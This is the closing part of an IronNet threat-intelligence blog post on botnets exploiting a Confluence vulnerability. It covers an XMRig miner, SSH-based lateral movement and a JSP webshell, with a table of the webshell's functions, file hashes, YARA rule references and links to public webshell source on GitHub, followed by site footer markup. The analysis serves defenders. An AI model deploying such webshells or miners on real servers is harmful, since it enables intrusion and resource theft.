<p><em><img src="https://www.ironnet.com/hs-fs/hubfs/IronNet-Blog-Continued%20Exploitation-Figure%203.jpg?width=1298&amp;name=IronNet-Blog-Continued%20Exploitation-Figure%203.jpg" alt="IronNet-Blog-Continued Exploitation-Figure 3" width="1298" loading="lazy" style="width: 1298px;" srcset="https://www.ironnet.com/hs-fs/hubfs/IronNet-Blog-Continued%20Exploitation-Figure%203.jpg?width=649&amp;name=IronNet-Blog-Continued%20Exploitation-Figure%203.jpg 649w, https://www.ironnet.com/hs-fs/hubfs/IronNet-Blog-Continued%20Exploitation-Figure%203.jpg?width=1298&amp;name=IronNet-Blog-Continued%20Exploitation-Figure%203.jpg 1298w, https://www.ironnet.com/hs-fs/hubfs/IronNet-Blog-Continued%20Exploitation-Figure%203.jpg?width=1947&amp;name=IronNet-Blog-Continued%20Exploitation-Figure%203.jpg 1947w, https://www.ironnet.com/hs-fs/hubfs/IronNet-Blog-Continued%20Exploitation-Figure%203.jpg?width=2596&amp;name=IronNet-Blog-Continued%20Exploitation-Figure%203.jpg 2596w, https://www.ironnet.com/hs-fs/hubfs/IronNet-Blog-Continued%20Exploitation-Figure%203.jpg?width=3245&amp;name=IronNet-Blog-Continued%20Exploitation-Figure%203.jpg 3245w, https://www.ironnet.com/hs-fs/hubfs/IronNet-Blog-Continued%20Exploitation-Figure%203.jpg?width=3894&amp;name=IronNet-Blog-Continued%20Exploitation-Figure%203.jpg 3894w" sizes="(max-width: 1298px) 100vw, 1298px"></em></p>
<p>Surprise surprise, another XMRig UPX packed executable:</p>
<pre><code class="language-markup">$ md5sum sys.x86_64
b0ecaadb4da7c861f3400c6b03ed481b  sys.x86_64
</code></pre>
<br>
<p>Notably, this shell script contains a lateral movement component that leverages the <span data-ref="37875610-1e72-4fe6-83b3-4cb268bfef66">host's</span> SSH config to spread. This type of SSH worming capability is fairly standard and can be found in many commodity malware samples.</p>
<p><em>Figure 4: Lateral Movement component</em></p>
<p><em><img src="https://www.ironnet.com/hs-fs/hubfs/IronNet-Blog-Continued%20Exploitation-Figure%204.jpg?width=2451&amp;name=IronNet-Blog-Continued%20Exploitation-Figure%204.jpg" alt="IronNet-Blog-Continued Exploitation-Figure 4" width="2451" loading="lazy" style="width: 2451px;" srcset="https://www.ironnet.com/hs-fs/hubfs/IronNet-Blog-Continued%20Exploitation-Figure%204.jpg?width=1226&amp;name=IronNet-Blog-Continued%20Exploitation-Figure%204.jpg 1226w, https://www.ironnet.com/hs-fs/hubfs/IronNet-Blog-Continued%20Exploitation-Figure%204.jpg?width=2451&amp;name=IronNet-Blog-Continued%20Exploitation-Figure%204.jpg 2451w, https://www.ironnet.com/hs-fs/hubfs/IronNet-Blog-Continued%20Exploitation-Figure%204.jpg?width=3677&amp;name=IronNet-Blog-Continued%20Exploitation-Figure%204.jpg 3677w, https://www.ironnet.com/hs-fs/hubfs/IronNet-Blog-Continued%20Exploitation-Figure%204.jpg?width=4902&amp;name=IronNet-Blog-Continued%20Exploitation-Figure%204.jpg 4902w, https://www.ironnet.com/hs-fs/hubfs/IronNet-Blog-Continued%20Exploitation-Figure%204.jpg?width=6128&amp;name=IronNet-Blog-Continued%20Exploitation-Figure%204.jpg 6128w, https://www.ironnet.com/hs-fs/hubfs/IronNet-Blog-Continued%20Exploitation-Figure%204.jpg?width=7353&amp;name=IronNet-Blog-Continued%20Exploitation-Figure%204.jpg 7353w" sizes="(max-width: 2451px) 100vw, 2451px"></em></p>
<h2>Webshell</h2>
<p>The webshell used in this attack was a .jsp file, or Jakarta Server Pages, which allows developers to dynamically generate HTML web pages in Java. This makes sense since Confluence is based in Java, making the execution of .jsp files possible without having to add any further software to the server. After searching Google for some of the unique-looking strings and comments, it is fairly easy to find example source code on GitHub. The webshell observed by IronNet hunters is largely the same as the webshells found below, with small variations like an updated password for authentication among other minor changes. An interesting change we did observe was that the original webshell contains bug links that lead to shack2[.]org, <span data-ref="f33533c3-f9d0-48ae-80ac-a473e85c1ffb">most likely added by the developers of the original shell as this appears to be their group name,</span> and in this case the threat actors have replaced those links with links to a website hosting adult content.</p>
<p><a href="https://github.com/ysrc/webshell-sample/blob/master/jsp/013f24efa637d00962abc741457f51a4ee64354c.jsp" data-card-appearance="inline" rel="noopener" target="_blank">https://github.com/ysrc/webshell-sample/blob/master/jsp/013f24efa637d00962abc741457f51a4ee64354c.jsp</a></p>
<p><a href="https://github.com/xl7dev/WebShell/blob/master/Jsp/SJavaWebManageV1.4.jsp" data-card-appearance="inline" rel="noopener" target="_blank">https://github.com/xl7dev/WebShell/blob/master/Jsp/SJavaWebManageV1.4.jsp</a></p>
<h4>Webshell functionality:</h4>
<p>Below is a breakdown of the functionality of this webshell along with a brief description of the notable functions. Interestingly, some of the functions have no functionality. Referencing the suspected developers GitHub page, it appears as if some of the modules for the missing functionality are present: <a href="https://github.com/shack2" data-card-appearance="inline" rel="noopener" target="_blank">https://github.com/shack2</a>. Functions<span data-ref="c32346c2-7eff-4f16-bd6a-19a786d03875"> can </span>be omitted in malware for a variety of reasons, but in this case, the threat actor may have only needed limited functionality and wanted to ensure the webshell payload was lightweight.</p>
<table style="border-collapse: collapse; table-layout: fixed; margin-left: auto; margin-right: auto; border: 1px solid #0e213e; width: 767px; height: 1781.69px;" width="744">
<tbody>
<tr style="height: 73.3125px;">
<td style="border: 1pt solid windowtext; width: 382.844px; height: 73px; vertical-align: bottom;">
<p style="text-align: center;"><strong>Function Name</strong></p>
</td>
<td style="border: 1pt solid windowtext; width: 382.844px; vertical-align: bottom; padding: 4px; height: 73px;">
<p style="text-align: center;"><strong>Function Description</strong></p>
</td>
</tr>
<tr style="height: 131.312px;">
<td style="border: 1pt solid windowtext; width: 382.844px; height: 131px; vertical-align: middle;">
<p>EnvsInfo</p>
<p>环境信息</p>
</td>
<td style="border: 1pt solid windowtext; width: 382.844px; padding: 4px; height: 131px; vertical-align: middle;">
<p>Displays information about the environment</p>
</td>
</tr>
<tr style="height: 131.312px;">
<td style="border: 1pt solid windowtext; width: 382.844px; height: 131px; vertical-align: middle;">
<p>FileManage</p>
<p>文件管理</p>
</td>
<td style="border: 1pt solid windowtext; width: 382.844px; padding: 4px; height: 131px; vertical-align: middle;">
<p>File manager ability to add / delete / download files</p>
</td>
</tr>
<tr style="height: 131.312px;">
<td style="border: 1pt solid windowtext; width: 382.844px; height: 131px; vertical-align: middle;">
<p>CMDS</p>
<p>命令执行</p>
</td>
<td style="border: 1pt solid windowtext; width: 382.844px; padding: 4px; height: 131px; vertical-align: middle;">
<p>Ability to pass bash commands on the server</p>
</td>
</tr>
<tr style="height: 131.312px;">
<td style="border: 1pt solid windowtext; width: 382.844px; height: 131px; vertical-align: middle;">
<p>Database Management</p>
<p>数据库管理</p>
</td>
<td style="border: 1pt solid windowtext; width: 382.844px; padding: 4px; height: 131px; vertical-align: middle;">
<p>Placeholder function / No functionality</p>
</td>
</tr>
<tr style="height: 131.312px;">
<td style="border: 1pt solid windowtext; width: 382.844px; height: 131px; vertical-align: middle;">
<p>Port Scan</p>
<p>端口扫描</p>
</td>
<td style="border: 1pt solid windowtext; width: 382.844px; padding: 4px; height: 131px; vertical-align: middle;">
<p>Placeholder function / No functionality</p>
</td>
</tr>
<tr style="height: 131.312px;">
<td style="border: 1pt solid windowtext; width: 382.844px; height: 131px; vertical-align: middle;">
<p>Brute Force</p>
<p>暴力破解</p>
</td>
<td style="border: 1pt solid windowtext; width: 382.844px; padding: 4px; height: 131px; vertical-align: middle;">
<p>Placeholder function / No functionality</p>
</td>
</tr>
<tr style="height: 131.312px;">
<td style="border: 1pt solid windowtext; width: 382.844px; height: 131px; vertical-align: middle;">
<p>Rebound Control</p>
<p>反弹控制</p>
</td>
<td style="border: 1pt solid windowtext; width: 382.844px; padding: 4px; height: 131px; vertical-align: middle;">
<p>Placeholder function / No functionality</p>
</td>
</tr>
<tr style="height: 131.312px;">
<td style="border: 1pt solid windowtext; width: 382.844px; height: 131px; vertical-align: middle;">
<p>Remote File Download</p>
<p>远程文件下载</p>
</td>
<td style="border: 1pt solid windowtext; width: 382.844px; padding: 4px; height: 131px; vertical-align: middle;">
<p>Placeholder function / No functionality</p>
</td>
</tr>
<tr style="height: 131.312px;">
<td style="border: 1pt solid windowtext; width: 382.844px; height: 131px; vertical-align: middle;">
<p>Remote Control</p>
<p>远程控制</p>
</td>
<td style="border: 1pt solid windowtext; width: 382.844px; padding: 4px; height: 131px; vertical-align: middle;">
<p>Placeholder function / No functionality</p>
</td>
</tr>
<tr style="height: 131.312px;">
<td style="border: 1pt solid windowtext; width: 382.844px; height: 131px; vertical-align: middle;">
<p>Help</p>
<p>帮助</p>
</td>
<td style="border: 1pt solid windowtext; width: 382.844px; padding: 4px; height: 131px; vertical-align: middle;">
<p>Links to adult content website</p>
</td>
</tr>
<tr style="height: 131.312px;">
<td style="border: 1pt solid windowtext; width: 382.844px; height: 131px; vertical-align: middle;">
<p>Renew</p>
<p>更新</p>
</td>
<td style="border: 1pt solid windowtext; width: 382.844px; padding: 4px; height: 131px; vertical-align: middle;">
<p>Links to adult content website</p>
</td>
</tr>
<tr style="height: 131.312px;">
<td style="border: 1pt solid windowtext; width: 382.844px; height: 131px; vertical-align: middle;">
<p>Bug Feedback</p>
<p>bug反馈</p>
</td>
<td style="border: 1pt solid windowtext; width: 382.844px; padding: 4px; height: 131px; vertical-align: middle;">
<p>Links to adult content website</p>
</td>
</tr>
<tr style="height: 131.312px;">
<td style="border: 1pt solid windowtext; width: 382.844px; height: 131px; vertical-align: middle;">
<p>Quit</p>
<p>退出</p>
</td>
<td style="border: 1pt solid windowtext; width: 382.844px; padding: 4px; height: 131px; vertical-align: middle;">
<p>Placeholder function / No functionality</p>
</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>This exact version of the webshell is relatively new and was first submitted to VirusTotal on 9/8/2021 and interestingly appears to have been submitted out of Hong Kong via a web browser. The webshell was also detected by 2 YARA rules from Florian Roth’s THOR APT Scanner.</p>
<pre><code class="language-markup">MD5: 25ee4001eb4e91f7ea0bc5d07f2a9744
SHA256: fcb1ee9c2c0ee0c8afd4324e5958a203481ea201ff1fb573de6e6d6a9e0752da
</code></pre>
<br>
<p>Rules:</p>
<p><a href="https://valhalla.nextron-systems.com/info/rule/APT_CN_JSP_Shack2_Webshell_Apr20_1" data-card-appearance="inline" rel="noopener" target="_blank">https://valhalla.nextron-systems.com/info/rule/APT_CN_JSP_Shack2_Webshell_Apr20_1</a></p>
<p><a href="https://github.com/Neo23x0/signature-base/search?q=webshell_jsp_generic" data-card-appearance="inline" rel="noopener" target="_blank">https://github.com/Neo23x0/signature-base/search?q=webshell_jsp_generic</a></p>
<p><img src="https://www.ironnet.com/hs-fs/hubfs/IronNet-Blog-Continued%20Exploitation-Five%20security%20vendors.jpg?width=3354&amp;name=IronNet-Blog-Continued%20Exploitation-Five%20security%20vendors.jpg" alt="IronNet-Blog-Continued Exploitation-Five security vendors" width="3354" loading="lazy" style="width: 3354px;" srcset="https://www.ironnet.com/hs-fs/hubfs/IronNet-Blog-Continued%20Exploitation-Five%20security%20vendors.jpg?width=1677&amp;name=IronNet-Blog-Continued%20Exploitation-Five%20security%20vendors.jpg 1677w, https://www.ironnet.com/hs-fs/hubfs/IronNet-Blog-Continued%20Exploitation-Five%20security%20vendors.jpg?width=3354&amp;name=IronNet-Blog-Continued%20Exploitation-Five%20security%20vendors.jpg 3354w, https://www.ironnet.com/hs-fs/hubfs/IronNet-Blog-Continued%20Exploitation-Five%20security%20vendors.jpg?width=5031&amp;name=IronNet-Blog-Continued%20Exploitation-Five%20security%20vendors.jpg 5031w, https://www.ironnet.com/hs-fs/hubfs/IronNet-Blog-Continued%20Exploitation-Five%20security%20vendors.jpg?width=6708&amp;name=IronNet-Blog-Continued%20Exploitation-Five%20security%20vendors.jpg 6708w, https://www.ironnet.com/hs-fs/hubfs/IronNet-Blog-Continued%20Exploitation-Five%20security%20vendors.jpg?width=8385&amp;name=IronNet-Blog-Continued%20Exploitation-Five%20security%20vendors.jpg 8385w, https://www.ironnet.com/hs-fs/hubfs/IronNet-Blog-Continued%20Exploitation-Five%20security%20vendors.jpg?width=10062&amp;name=IronNet-Blog-Continued%20Exploitation-Five%20security%20vendors.jpg 10062w" sizes="(max-width: 3354px) 100vw, 3354px"></p>
<p><img src="https://www.ironnet.com/hs-fs/hubfs/IronNet-Blog-Continued%20Exploitation-Local%20host.jpg?width=1556&amp;name=IronNet-Blog-Continued%20Exploitation-Local%20host.jpg" alt="IronNet-Blog-Continued Exploitation-Local host" width="1556" loading="lazy" style="width: 1556px;" srcset="https://www.ironnet.com/hs-fs/hubfs/IronNet-Blog-Continued%20Exploitation-Local%20host.jpg?width=778&amp;name=IronNet-Blog-Continued%20Exploitation-Local%20host.jpg 778w, https://www.ironnet.com/hs-fs/hubfs/IronNet-Blog-Continued%20Exploitation-Local%20host.jpg?width=1556&amp;name=IronNet-Blog-Continued%20Exploitation-Local%20host.jpg 1556w, https://www.ironnet.com/hs-fs/hubfs/IronNet-Blog-Continued%20Exploitation-Local%20host.jpg?width=2334&amp;name=IronNet-Blog-Continued%20Exploitation-Local%20host.jpg 2334w, https://www.ironnet.com/hs-fs/hubfs/IronNet-Blog-Continued%20Exploitation-Local%20host.jpg?width=3112&amp;name=IronNet-Blog-Continued%20Exploitation-Local%20host.jpg 3112w, https://www.ironnet.com/hs-fs/hubfs/IronNet-Blog-Continued%20Exploitation-Local%20host.jpg?width=3890&amp;name=IronNet-Blog-Continued%20Exploitation-Local%20host.jpg 3890w, https://www.ironnet.com/hs-fs/hubfs/IronNet-Blog-Continued%20Exploitation-Local%20host.jpg?width=4668&amp;name=IronNet-Blog-Continued%20Exploitation-Local%20host.jpg 4668w" sizes="(max-width: 1556px) 100vw, 1556px"></p>
<h2>Conclusion</h2>
<p>The techniques and malware used in these attacks are nothing new or particularly sophisticated; however, this activity is thought-provoking nonetheless. Firstly, this case exemplifies a trend that has been going on for years. Specifically, threat actors - including botnet developers/controllers - are rapidly integrating exploits for known CVEs into their spreading capabilities. Multiple times this year alone, defenders have had a few days (at best) between when a vulnerability is made public and when a POC is made available on GitHub and integrated into botnet and APT toolkits alike. This only further highlights the need for prompt patching programs by administrators, especially for internet-facing servers. An additional trend that has been observed throughout 2021 is a shift away from compromising individual users as a means of access for threats and a renewed focus on server exploitation. This is an obvious example of that shift in tactics.</p>
<p>Although the activity observed by IronNet was largely limited to automated exploitation by botnets with what appeared to be financial motivations, we have strong confidence that this exploit is being used by more sophisticated threat actors with intelligence collection in mind. Given the nature of Confluence servers and the type of detailed, sensitive documentation that is commonly stored on them, this is exactly the type of exploit that an APT would leverage.</p>
<h2>Source</h2>
<p>[1] <a href="https://www.trendmicro.com/pt_br/research/21/i/cryptominer-z0miner-uses-newly-discovered-vulnerability-cve-2021.html">https://www.trendmicro.com/pt_br/research/21/i/cryptominer-z0miner-uses-newly-discovered-vulnerability-cve-2021.html</a>&nbsp;</p></span>
                    </div>
                    <div class="about-ironnet">
                        <div class="punch-heading hexagon-border">
                            <h6 class="punch-heading-tag">About Ironnet</h6>
                        </div>
                        <div class="punch-text">
                            IronNet is dedicated to delivering the power of collective cybersecurity to defend companies, sectors, and nations. By uniting advanced technology with a team of experienced professionals, IronNet is committed to providing peace of mind in the digital world.
                        </div>
                    </div>
                    <div class="back-to-blog punch-cta punch-cta-tertiary arrow-left">
                        <a href="https://www.ironnet.com/blog" class="cta_button">Back to IronNet Blog</a>
                    </div>
				</div>
			 </div>
			 
		  </div>
	   </div>
	</div>
 </div>

  
    
    	<div data-global-resource-path="ironnet-2020/templates/footer.html"><div class="footer">
    <div class="footer-wrapper">
        <div class="footer-desktop">
            <div class="footer-first-row">
                <div class="footer-logo">
                    <a href="/">
                        <svg xmlns="http://www.w3.org/2000/svg" width="236.068" height="76.312" viewbox="0 0 236.068 76.312">
                            <g id="Group_41" data-name="Group 41" transform="translate(-2004.681 210.306)">
                                <path id="Path_1" data-name="Path 1" d="M70.582,31.994a1.486,1.486,0,0,0-.724-1.236L59.171,24.522a1.418,1.418,0,0,0-1.448,0L53.26,27.1,51.209,23.54l3.9-2.25a1.426,1.426,0,0,0,.724-1.237L55.8,7.67a1.486,1.486,0,0,0-.724-1.236L44.387.2a1.418,1.418,0,0,0-1.448,0L32.287,6.346a1.426,1.426,0,0,0-.724,1.237L31.6,19.965a1.487,1.487,0,0,0,.724,1.237l10.686,6.235a1.444,1.444,0,0,0,1.448,0l4.27-2.464,2.051,3.557-3.706,2.139a1.425,1.425,0,0,0-.724,1.237l.035,12.382a1.486,1.486,0,0,0,.724,1.236l3.685,2.15-2.132,3.7-4.273-2.493a1.418,1.418,0,0,0-1.448,0L32.287,55.027a1.426,1.426,0,0,0-.724,1.237L31.6,68.646a1.485,1.485,0,0,0,.724,1.236l10.686,6.236a1.447,1.447,0,0,0,1.448,0l10.652-6.147a1.426,1.426,0,0,0,.724-1.237L55.8,56.352a1.487,1.487,0,0,0-.724-1.237l-3.938-2.3,2.132-3.7,4.526,2.641a1.355,1.355,0,0,0,.724.194,1.422,1.422,0,0,0,.724-.177l10.651-6.165a1.426,1.426,0,0,0,.724-1.237ZM43.751,24.522l-9.274-5.387-.035-10.7,9.2-5.334,9.274,5.387.035,10.7Zm9.2,43.347-9.2,5.335-9.274-5.387-.035-10.7,9.2-5.335,9.274,5.388Zm5.6-18.988L49.28,43.493l-.035-10.7,9.2-5.335,9.273,5.388.035,10.7Z" transform="translate(1987.444 -210.306)" fill="#1e88e5" />
                                <path id="Path_2" data-name="Path 2" d="M12.17,81.264a1.357,1.357,0,0,1-.724-.195L.759,74.869a1.486,1.486,0,0,1-.724-1.236L0,61.25a1.426,1.426,0,0,1,.724-1.237l10.652-6.147a1.418,1.418,0,0,1,1.448,0L23.51,60.1a1.487,1.487,0,0,1,.724,1.236l.035,12.382a1.426,1.426,0,0,1-.724,1.237L12.895,81.1a1.676,1.676,0,0,1-.724.159M2.914,72.8l9.274,5.387,9.2-5.335-.035-10.7-9.274-5.388L2.879,62.1Z" transform="translate(2004.681 -239.615)" fill="#d50000" />
                                <path id="Path_3" data-name="Path 3" d="M479.18,77.6h2.545v7.139H477.23c-3.372,0-5.156-.727-6.38-2.049-1.256-1.355-1.586-3.074-1.586-7.14v-11.3h-3.57V58h3.57V51.718l8.032-1.95v8.2h4.462v6.247H477.3v9.619c-.033,4.032.43,3.768,1.884,3.768" transform="translate(1750.354 -237.485)" fill="#0d213d" />
                                <path id="Path_4" data-name="Path 4" d="M429.666,80.488a21.27,21.27,0,0,0-1.322-8.4c-1.983-5.058-6.214-7.834-11.833-7.834-7.933,0-13.519,5.751-13.519,14.015,0,8.33,5.487,13.948,13.618,13.948,6.248,0,11.238-3.14,12.726-8.3l.1-.231h-8.462c-.925,1.487-2.215,1.983-4.2,1.983a5.314,5.314,0,0,1-5.388-4.595h18.278Zm-18.212-5.652a4.774,4.774,0,0,1,5.024-4c2.611,0,4.165,1.323,4.595,4Z" transform="translate(1784.597 -245.399)" fill="#0d213d" />
                                <path id="Path_5" data-name="Path 5" d="M341.821,61.4l-3.371-5.619c.033,1.091-.033,6.611-.033,8.859V80.111h-8.032V45.24l9.156-2.182,10.115,18.08c1.024,2.016,1.851,3.537,2.743,5.322l.231.43c0-.661.033-1.223.033-1.785V43.223l8.032-2.049v38.9h-8.627Z" transform="translate(1824.25 -232.792)" fill="#0d213d" />
                                <path id="Path_6" data-name="Path 6" d="M285.608,78.3a6.438,6.438,0,0,0-1.322-4.4,3.739,3.739,0,0,0-3.074-1.322,3.51,3.51,0,0,0-2.776,1.256c-.793.86-.826,1.851-.826,4.065V93.236h-8.032V67.189l8.032-1.983v3.075c2.677-2.182,4.065-2.81,6.644-2.81,5.784,0,9.354,3.9,9.354,10.214V93.236h-8.032Z" transform="translate(1857.459 -245.916)" fill="#0d213d" />
                                <path id="Path_7" data-name="Path 7" d="M215.937,64.331c-8.23,0-14.014,5.752-14.014,13.949,0,8.23,5.751,14.015,14.014,14.015,8.131,0,14.048-5.818,14.081-13.783,0-8.462-5.652-14.18-14.081-14.18m.1,21.187c-3.7,0-5.751-2.611-5.751-7.272,0-4.628,2.016-7.173,5.652-7.173,4.694,0,5.718,4,5.751,7.338,0,4.528-2.049,7.106-5.652,7.106" transform="translate(1894.406 -245.438)" fill="#0d213d" />
                                <path id="Path_8" data-name="Path 8" d="M175.467,72.584c-2.479,0-4.727,1.091-5.487,2.876-.694,1.554-1.19,4.594-1.19,9.85v8.1h-8.032V68.254l8.263-1.983-.1,2.843c2.082-2.942,4.264-3.471,8.263-3.471h.561v7.041l-.33-.033c-.991-.066-1.355-.066-1.95-.066" transform="translate(1916.887 -246.155)" fill="#0d213d" />
                                <path id="Path_9" data-name="Path 9" d="M133.3,47.348l8.891-1.95V82.384H133.3Z" transform="translate(1931.881 -235.098)" fill="#0d213d" />
                            </g>
                        </svg>
                    </a>
                </div>
                <div class="footer-first-row-buttons footer-button-row">
                    <div class="footer-arrow-button">
                            <div id="hs_cos_wrapper_footer_button_1" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">




















		
<div class="punch-cta punch-btn punch-type-text ">
	
		<a class="cta_button" href="https://www.ironnet.com/contact">
		Talk to an expert
		</a>
	
</div></div>
                    </div>
                    <div class="punch-cta punch-type-text punch-cta-primary no-arrow">
                            <span class="hs-cta-wrapper">
                                <span class="hs-cta-node hs-cta-a7cb783e-5e29-41da-bce3-1a0ac4cc1cfc">
                                    <a href="/hs-search-results" class="cta_button search-button"></a>
                                </span>
                            </span>
                        </div>  
                </div>
            </div>
            <div class="footer-second-row links-section">
                <div class="footer-left-links links-container">
                    <div class="links-top-row links-row">
                        <div class="links-list">
                            <div id="hs_cos_wrapper_footer_menu_1" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="main-menu">
	<ul>
		
			<li class="menu-item menu-level-0 top-level-link">

				

					
					<span class="menu-item-level-0-inner">
					
						Why Ironnet
					
					
					</span>
					

				
				
				
			</li>
		
			<li class="menu-item menu-level-0 ">

				

					
					<a class="menu-item-level-0-inner" href="https://www.ironnet.com/why-ironnet/use-cases">
					
						Use Cases
					</a>
					
					
					

				
				
				
			</li>
		
			<li class="menu-item menu-level-0 ">

				

					
					<a class="menu-item-level-0-inner" href="https://www.ironnet.com/why-ironnet/for-soc-analysts">
					
						For SOC Analysts
					</a>
					
					
					

				
				
				
			</li>
		
			<li class="menu-item menu-level-0 ">

				

					
					<a class="menu-item-level-0-inner" href="https://www.ironnet.com/why-ironnet/for-cisos">
					
						For CISOs
					</a>
					
					
					

				
				
				
			</li>
		
		</ul>
</div></div>
                        </div>
                        
                        <div class="links-list">
                            <div id="hs_cos_wrapper_footer_menu_2" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="main-menu">
	<ul>
		
			<li class="menu-item menu-level-0 top-level-link">

				

					
					<span class="menu-item-level-0-inner">
					
						Platform
					
					
					</span>
					

				
				
				
			</li>
		
			<li class="menu-item menu-level-0 ">

				

					
					<a class="menu-item-level-0-inner" href="https://www.ironnet.com/products/collective-defense-platform">
					
						Collective Defense Platform
					</a>
					
					
					

				
				
				
			</li>
		
			<li class="menu-item menu-level-0 ">

				

					
					<a class="menu-item-level-0-inner" href="https://www.ironnet.com/products/ironradar">
					
						IronRadar Threat Intel Feed
					</a>
					
					
					

				
				
				
			</li>
		
		</ul>
</div></div>
                        </div>
                    </div>
                    <div class="links-bottom-row links-row">
                        <div class="links-list">
                            <div id="hs_cos_wrapper_footer_menu_3" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="main-menu">
	<ul>
		
			<li class="menu-item menu-level-0 top-level-link">

				

					
					<span class="menu-item-level-0-inner">
					
						Industries
					
					
					</span>
					

				
				
				
			</li>
		
			<li class="menu-item menu-level-0 ">

				

					
					<a class="menu-item-level-0-inner" href="https://www.ironnet.com/industries/healthcare">
					
						Healthcare
					</a>
					
					
					

				
				
				
			</li>
		
			<li class="menu-item menu-level-0 ">

				

					
					<a class="menu-item-level-0-inner" href="https://www.ironnet.com/industries/financial-sector">
					
						Enterprise
					</a>
					
					
					

				
				
				
			</li>
		
			<li class="menu-item menu-level-0 ">

				

					
					<a class="menu-item-level-0-inner" href="https://www.ironnet.com/industries/defense">
					
						Defense
					</a>
					
					
					

				
				
				
			</li>
		
			<li class="menu-item menu-level-0 ">

				

					
					<a class="menu-item-level-0-inner" href="https://www.ironnet.com/industries/public-sector">
					
						Government
					</a>
					
					
					

				
				
				
			</li>
		
			<li class="menu-item menu-level-0 ">

				

					
					<a class="menu-item-level-0-inner" href="https://www.ironnet.com/industries/energy-utilities">
					
						Energy &amp; Utilities
					</a>
					
					
					

				
				
				
			</li>
		
			<li class="menu-item menu-level-0 ">

				

					
					<a class="menu-item-level-0-inner" href="">
					
						
					</a>
					
					
					

				
				
				
			</li>
		
		</ul>
</div></div>
                        </div>
                        <div class="links-list">
                            <div id="hs_cos_wrapper_footer_menu_4" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="main-menu">
	<ul>
		
			<li class="menu-item menu-level-0 top-level-link">

				

					
					<span class="menu-item-level-0-inner">
					
						Services
					
					
					</span>
					

				
				
				
			</li>
		
			<li class="menu-item menu-level-0 ">

				

					
					<a class="menu-item-level-0-inner" href="https://www.ironnet.com/services/cyber-operations-center">
					
						Overwatch Services
					</a>
					
					
					

				
				
				
			</li>
		
		</ul>
</div></div>
                        </div>
                    </div>
                </div>
                <div class="footer-right-links links-container">
                    <div class="links-top-row links-row">
                        <div class="links-list">
                            <div id="hs_cos_wrapper_footer_menu_5" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="main-menu">
	<ul>
		
			<li class="menu-item menu-level-0 top-level-link">

				

					
					<span class="menu-item-level-0-inner">
					
						Company
					
					
					</span>
					

				
				
				
			</li>
		
			<li class="menu-item menu-level-0 ">

				

					
					<a class="menu-item-level-0-inner" href="https://www.ironnet.com/company/about">
					
						About
					</a>
					
					
					

				
				
				
			</li>
		
			<li class="menu-item menu-level-0 ">

				

					
					<a class="menu-item-level-0-inner" href="https://www.ironnet.com/company/partners">
					
						Partners
					</a>
					
					
					

				
				
				
			</li>
		
			<li class="menu-item menu-level-0 ">

				

					
					<a class="menu-item-level-0-inner" href="/news">
					
						News
					</a>
					
					
					

				
				
				
			</li>
		
			<li class="menu-item menu-level-0 ">

				

					
					<a class="menu-item-level-0-inner" href="/blog">
					
						Blog
					</a>
					
					
					

				
				
				
			</li>
		
			<li class="menu-item menu-level-0 ">

				

					
					<a class="menu-item-level-0-inner" href="https://www.ironnet.com/company/careers">
					
						Careers
					</a>
					
					
					

				
				
				
			</li>
		
		</ul>
</div></div>
                            <div id="hs_cos_wrapper_footer_menu_5-1" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="main-menu">
	<ul>
		
			<li class="menu-item menu-level-0 top-level-link">

				

					
					<a class="menu-item-level-0-inner" target="_blank" href="https://www.ironnet.com/support">
					
						Customer Support
					</a>
					
					
					

				
				
				
			</li>
		
			<li class="menu-item menu-level-0 ">

				

					
					<a class="menu-item-level-0-inner" href="https://kb.ironnet.com/knowledge">
					
						Knowledge base
					</a>
					
					
					

				
				
				
			</li>
		
		</ul>
</div></div>
                        </div>
                        <div class="links-list">
                            <div id="hs_cos_wrapper_footer_menu_6" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="main-menu">
	<ul>
		
			<li class="menu-item menu-level-0 top-level-link">

				

					
					<span class="menu-item-level-0-inner">
					
						Learn
					
					
					</span>
					

				
				
				
			</li>
		
			<li class="menu-item menu-level-0 ">

				

					
					<a class="menu-item-level-0-inner" href="https://www.ironnet.com/resource-library">
					
						Resource Library
					</a>
					
					
					

				
				
				
			</li>
		
		</ul>
</div></div>
                        </div>
                    </div>
                    <div class="links-bottom-row links-row">
                        <div class="social-list-container">
                            <div class="links-list">
                                <div id="hs_cos_wrapper_footer_menu_7" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="main-menu">
	<ul>
		
			<li class="menu-item menu-level-0 top-level-link">

				

					
					<a class="menu-item-level-0-inner" href="https://www.ironnet.com/contact">
					
						Contact Us
					</a>
					
					
					

				
				
				
			</li>
		
		</ul>
</div></div>
                            </div>
                            <div class="footer-social-icons">
                                <div id="hs_cos_wrapper_footer_social_icons" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">




























<div class="punch-list punch-type-text ">
	
		
		<div class="punch-listitem  ">
			<div class="punch-listitem-inner">

				
					<img class="punch-listitem-media" loading="lazy" src="https://www.ironnet.com/hubfs/IronNet-Twitter%20Icon@2x.png" alt="IronNet-Twitter Icon@2x">
				

				<div class="punch-text punch-listitem-content">
					
					
				</div>

				
					<a class="punch-itemlist-link" target="_blank" href="https://twitter.com/IronNet"></a>
				
			</div>
		</div>
	
		
		<div class="punch-listitem  ">
			<div class="punch-listitem-inner">

				
